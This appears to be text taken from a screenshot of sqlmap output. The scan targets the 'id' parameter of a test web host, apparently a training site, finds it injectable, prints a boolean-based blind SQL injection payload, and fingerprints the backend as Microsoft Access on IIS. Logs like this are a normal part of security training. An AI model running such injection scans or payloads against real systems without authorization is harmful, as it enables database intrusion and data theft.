 C:\WINDOWS\system32\cmd.exe
[09:50:47] [INFO] testing 'Oracle AND time-based blind'
[09:50:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:50:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:50:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:50:52] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[09:50:56] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 81 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6282=6282
---
[09:51:19] [INFO] testing MySQL
[09:51:19] [WARNING] the back-end DBMS is not MySQL
[09:51:19] [INFO] testing Oracle
[09:51:19] [WARNING] the back-end DBMS is not Oracle
[09:51:19] [INFO] testing PostgreSQL
[09:51:20] [WARNING] the back-end DBMS is not PostgreSQL
[09:51:20] [INFO] testing Microsoft SQL Server
[09:51:20] [WARNING] the back-end DBMS is not Microsoft SQL Server
[09:51:20] [INFO] testing SQLite
[09:51:20] [WARNING] the back-end DBMS is not SQLite
[09:51:20] [INFO] testing Microsoft Access
[09:51:20] [INFO] confirming Microsoft Access
[09:51:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:51:20] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Admin
istrator\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 09:51:20